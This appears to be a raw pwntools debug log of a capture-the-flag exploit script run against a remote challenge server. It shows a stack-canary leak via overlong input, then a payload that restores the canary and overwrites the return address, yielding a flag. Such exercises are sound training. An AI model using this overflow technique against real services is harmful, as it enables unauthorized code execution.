 [+] Opening connection to 49.50.167.74 on port 5202: Done
pay2.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://d
com/#bytes
  r.recvuntil(':D')
[DEBUG] Received 0x20 bytes:
    b'Oh! You passed week1 assignments'
[DEBUG] Received 0x3d bytes:
    b'\n'
    b'Great! What is your name?\n'
    b'P.s) There might be a passcode :D\n'
pay2.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://d
com/#bytes
  r.send("AAAAAAAAAAAAAAAAAAAAAAAA")
[DEBUG] Sent 0x18 bytes:
    65 * 0x18
[DEBUG] Received 0x2a bytes:
    00000000  48 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │Hell│o AA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 30 33  │AAAA│AAAA│AAAA│AA03│
    00000020  33 38 33 32  33 37 d0 13  40 0a                     │3832│37··│@·│
    0000002a
pay2.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://
.com/#bytes
  r.recvuntil('passcode?')
[DEBUG] Received 0x18 bytes:
    b'Do you know a passcode?\n'
[DEBUG] Sent 0x30 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  30 33 33 38  33 32 33 37  │AAAA│AAAA│0338│3237│
    00000020  41 41 41 41  41 41 41 41  d0 12 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000030
[*] Switching to interactive mode
[DEBUG] Received 0x23 bytes:
    b'WHOIS{Now_you_understand_pwntools}\n'
WHOIS{
[*] Got EOF while reading in interactive